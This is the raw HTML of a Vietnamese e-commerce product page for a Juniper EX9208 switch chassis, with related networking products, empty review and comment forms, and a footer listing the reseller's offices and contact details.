					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-je-dc-720x530c-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx345-sys-je-dc-720x530c-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/srx345-sys-je-dc-firewall-juniper-networks-services-gateway/">SRX345-SYS-JE-DC Firewall Juniper Networks Services Gateway</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-1559 status-publish first instock product_cat-thiet-bi-mang-juniper-2 product_cat-router-juniper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/acx5048-universal-access-router-acx5048-ac-l2-l3/" aria-label="ACX5048 UNIVERSAL ACCESS ROUTER (ACX5048-AC-L2-L3)">
					<img width="247" height="157" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20157'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx5048 Ac" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2020/09/acx5048-AC-247x157.jpg" /><noscript><img width="247" height="157" src="https://digitechjsc.net/wp-content/uploads/2020/09/acx5048-AC-247x157.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acx5048 Ac" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/acx5048-universal-access-router-acx5048-ac-l2-l3/">ACX5048 UNIVERSAL ACCESS ROUTER (ACX5048-AC-L2-L3)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8363;</span>0</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá EX9208-REDUND3A-DC Switch Juniper Base EX9208 8 Slot Chassis <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ex9208-redund3a-dc-switch-juniper-base-ex9208-8-slot-chassis/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='17462' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b33e02335" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="17462" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_1018084967">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1974817160">


	<div id="col-499604093" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1181822829" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-1795219856">


	<div id="col-1437057770" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-558499112">


	<div id="col-2094316605" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-554354914">


	<div id="col-394249955" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-2122195606">


	<div id="col-58300159" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-995373708" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-224737341">


	<div id="col-49378623" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1018084967 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
